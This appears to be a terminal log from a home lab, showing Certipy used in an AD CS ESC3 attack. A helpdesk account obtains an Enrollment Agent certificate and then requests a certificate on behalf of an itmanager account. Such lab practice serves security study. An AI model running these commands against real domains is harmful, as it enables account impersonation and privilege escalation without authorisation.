 ┌──(root㉿kali)-[/home/kali/labs/mylab]
└─# certipy req -username helpdesk@corp.local -password YourS3cret -ca $CA -template ESC3-EA -dc-ip $dc
Certipy v4.8.2 - by Oliver Lyak (ly4k)

[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 45
[*] Got certificate with UPN 'helpdesk@corp.local'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'helpdesk.pfx'

┌──(root㉿kali)-[/home/kali/labs/mylab]
└─# certipy req -username helpdesk@corp.local -password YourS3cret -ca $CA -template ESC3-Users -on-behalf-of 'corp\itmanager' -pfx helpdesk
.pfx -dc-ip $dc
Certipy v4.8.2 - by Oliver Lyak (ly4k)

[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 46
[*] Got certificate with UPN 'itmanager@corp.local'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'itmanager.pfx'